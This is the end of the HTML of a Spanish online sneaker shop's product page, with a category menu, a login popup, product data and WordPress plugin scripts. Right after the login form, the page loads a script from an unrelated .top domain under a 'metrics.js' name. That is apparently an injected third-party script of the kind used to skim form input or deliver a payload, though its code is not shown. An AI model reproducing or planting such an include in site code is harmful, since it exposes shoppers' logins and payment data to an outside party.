	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110406"><a href="https://topzapas.com/categoria-producto/jordan/">JORDAN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110407"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389"><a href="https://topzapas.com/categoria-producto/adidas/">ADIDAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/">ALEXANDER MCQUEEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400"><a href="https://topzapas.com/categoria-producto/camisetas/">camisetas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402"><a href="https://topzapas.com/categoria-producto/converse/">CONVERSE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440"><a href="https://topzapas.com/categoria-producto/vans/">VANS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451"><a href="https://topzapas.com/contacto/">Contacto</a></li>
<li class="account-item has-icon menu-item">
<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e556e859d6" /><input type="hidden" name="_wp_http_referer" value="/producto/air-jordan-1-x-facetasm/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://topzapas.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
      <script src="https://merikshailen.top/topzapas/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://topzapas.com"}},{"@type":"ListItem","position":2,"item":{"name":"JORDAN","@id":"https://topzapas.com/categoria-producto/jordan/"}},{"@type":"ListItem","position":3,"item":{"name":"AIR JORDAN 1","@id":"https://topzapas.com/categoria-producto/jordan/air-jordan-1/"}},{"@type":"ListItem","position":4,"item":{"name":"AIR JORDAN 1 X \u201cFACETASM\u201d","@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/#product","name":"AIR JORDAN 1 X \u201cFACETASM\u201d","url":"https://topzapas.com/producto/air-jordan-1-x-facetasm/","description":"La zapatilla AIR JORDAN 1 X \u201cFACETASM\u201d es una colaboraci\u00f3n \u00fanica entre la marca Jordan y el dise\u00f1ador japon\u00e9s Hiromichi Ochiai de Facetasm. La silueta cl\u00e1sica de la AIR JORDAN 1 se transforma en una pieza de moda extravagante y art\u00edstica. La parte superior se construye con una mezcla de cuero, gamuza y textil, todo en un esquema de color blanco y negro, acentuado por un Swoosh rojo brillante y un parche de etiqueta Facetasm. La entresuela de goma blanca y la suela de goma negra proporcionan una amortiguaci\u00f3n c\u00f3moda y una tracci\u00f3n duradera. La AIR JORDAN 1 X \u201cFACETASM\u201d es una zapatilla elegante y moderna, ideal para los amantes de la moda que buscan algo \u00fanico y atrevido.","image":"https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png","sku":718,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"74.95","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"139.95","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://topzapas.com/producto/air-jordan-1-x-facetasm/","seller":{"@type":"Organization","name":"topzapas","url":"https://topzapas.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/topzapas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.0"},"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://topzapas.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"flatsome"};
//# sourceURL=thwepof-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//topzapas.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"51cc0f8d88","remove_from_wishlist_nonce":"cc01930921","reload_wishlist_and_adding_elem_nonce":"53e3c7f26c","load_mobile_nonce":"8f863d7b77","delete_item_nonce":"04841cfb6f","save_title_nonce":"a40f6efd26","save_privacy_nonce":"810006c47d","load_fragments_nonce":"f60bd30238"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
